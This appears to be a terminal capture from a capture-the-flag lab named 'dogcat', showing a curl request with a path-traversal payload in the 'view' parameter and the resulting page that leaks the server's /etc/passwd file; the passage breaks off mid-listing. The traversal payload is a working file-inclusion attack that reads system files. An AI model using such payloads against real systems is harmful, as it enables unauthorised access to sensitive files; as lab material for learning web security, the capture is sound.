 ┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../etc
/passwd&ext='
<!DOCTYPE HTML>
<html>
<head>
    <title>dogcat</title>
    <link rel="stylesheet" type="text/css" href="/style.cs
s">
</head>
<body>
    <h1>dogcat</h1>
    <i>a gallery of various dogs or cats</i>
    <div>
        <h2>What would you like to see?</h2>
        <a href="/?view=dog"><button id="dog">A dog</butto
n></a> <a href="/?view=cat"><button id="cat">A cat</button
></a><br>
        Here you go!root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo